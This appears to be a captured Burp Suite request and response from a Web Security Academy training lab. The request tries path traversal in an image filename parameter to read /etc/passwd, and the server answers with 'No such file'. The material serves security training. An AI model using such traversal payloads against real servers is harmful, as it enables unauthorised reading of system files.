 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0abc009b04ee300b819b03e100540072.web-security-academy.net
3 Cookie: session=wSN0ZdBejNqLVqWtf5ar0M6QqWqeenTu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0abc009b04ee300b819b03e100540072.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"